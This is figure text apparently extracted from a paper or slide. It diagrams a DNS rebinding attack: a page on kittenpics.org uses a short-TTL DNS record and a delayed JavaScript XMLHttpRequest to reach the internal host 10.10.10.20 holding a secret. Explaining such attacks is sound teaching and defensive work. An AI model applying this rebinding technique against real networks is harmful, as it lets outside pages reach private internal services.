 kittenpics.org?
JS
</>
10.10.10.10
kittenpics.org
A 10.10.10.20
TTL 1s
194.213.5.8
function getInternal() {
  var xhr = new XMLHttpRequest();
  xhr.open("GET", "http://kittenpics.org");
  xhr.send();
  ...
}
setTimeout(getInternal, 1000);
SECRET
10.10.10.20